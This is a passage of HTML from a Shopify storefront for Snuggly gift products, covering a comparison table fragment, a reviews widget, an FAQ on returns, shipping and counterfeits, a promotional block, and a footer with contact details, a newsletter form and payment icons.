                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18597271863389__173918954540031f5e" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AUWVkQW1qNGJ0U3pJd__loox_reviews_loox_dynamic_section_B4d3h3" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="7095936909405"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--18597271863389__collapsible_content_zXeVfT" class="shopify-section section"><style data-shopify>.section-template--18597271863389__collapsible_content_zXeVfT-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__collapsible_content_zXeVfT-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18597271863389__collapsible_content_zXeVfT.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--18597271863389__collapsible_content_zXeVfT.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18597271863389__collapsible_content_zXeVfT color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--18597271863389__collapsible_content_zXeVfT-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              Any more questions?
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        What if I don't like the product
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_pxB9qQ-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_pxB9qQ-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>30 Days return, reach out to us, if this doesn't work out for you. We will send a return label.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Ordered the wrong product
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_Erygfn-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_Erygfn-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>Reach out to us - support@snugglyofficial.com. We ship items fast, please reach out to us within 24 hours.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Shipping & delivery time
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_ddB6aH-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_ddB6aH-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>Most of design are custom made. 2-4 days to get your order made and 6-9 days shipping time.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Don't be scammed
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_rVeJMW-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_rVeJMW-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>We have been around since 2019. We have seen 100's of people being scammed by fake Snuggly products. We only sell on one websites - snugglyofficial.com</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--18597271863389__image_with_text_NgG8yf" class="shopify-section section"><style data-shopify>.section-template--18597271863389__image_with_text_NgG8yf-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__image_with_text_NgG8yf-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--18597271863389__image_with_text_NgG8yf .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--18597271863389__image_with_text_NgG8yf .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--18597271863389__image_with_text_NgG8yf.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18597271863389__image_with_text_NgG8yf.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--18597271863389__image_with_text_NgG8yf" class="section-color-scheme-template--18597271863389__image_with_text_NgG8yf color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--18597271863389__image_with_text_NgG8yf-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--18597271863389__image_with_text_NgG8yf color-background-1 global-media-settings media"
          
            style="padding-bottom: 89.78036754818467%;"
          
        ><img src="//snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=1500" alt="" srcset="//snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=165 165w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=360 360w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=535 535w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=750 750w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=1070 1070w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=1500 1500w" width="1500" height="1347" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18597271863389__image_with_text_NgG8yf"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--18597271863389__image_with_text_NgG8yf content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Thoughtful Gifts for Every Heartfelt Occasion
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At Snuggly, we believe that the most meaningful gifts come from the heart. Our collection of thoughtfully designed products is perfect for every heartfelt occasion, whether you're celebrating a milestone, offering comfort, or simply showing someone how much they mean to you. Each item is carefully crafted to convey love, appreciation, and warmth, making your gift not just a present, but a cherished memory. Explore our range to find the perfect token of affection for those special moments in life.</p>
                </div><a
                    
                      href="/en-se/pages/about-us"
                    
                    class="button button--primary"
                    
                  >
                    About Us
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18597271863389__1723861374335b1894" class="shopify-section section"><div class="page-width">
  
</div>


</section><div id="shopify-section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--18597271863389__17431622289195ab6f" class="shopify-section section"><div class="page-width">
  
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18597272420445__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18597272420445__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18597272420445__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18597272420445__footer.color-custom {
    --color-background: 4, 35, 38;
    --gradient-background: #042326;
    
    --color-foreground: 222, 215, 186;
    --color-button: 222, 215, 186;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--18597272420445__footer color-inverse gradient section-sections--18597272420445__footer-padding animate-section animate--hidden" data-animations='' data-type='/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-text_QwPHiL {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_QwPHiL {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_QwPHiL">Get in touch</h2><div class="footer-block__details-content rte">
                      <p>Address: 2035 Sunset Lake Road, Suite B-2<br/>Newark, DE, 19702, United States</p><p>Email: <a href="mailto:support@snugglyofficial.com">support@snugglyofficial.com<br/></a>Phone: +1(844) 847 5474</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Quick links</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/en-se/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/en-se/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/en-se/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-se/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms Of Service
                            </a>
                          </li><li>
                            <a
                              href="https://snugglyofficial.goaffpro.com"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate
                            </a>
                          </li><li>
                            <a
                              href="/en-se/pages/refunds-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refunds
                            </a>
                          </li><li>
                            <a
                              href="/en-se/pages/shipping-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-text_RfAxbp {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_RfAxbp {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_RfAxbp">Our Promise</h2><div class="footer-block__details-content rte">
                      <p>Committed to delivering ultimate comfort and warmth with every product. Discover the Snuggly™ difference today</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><style>
                    .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/en-se/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18597272420445__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18597272420445__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 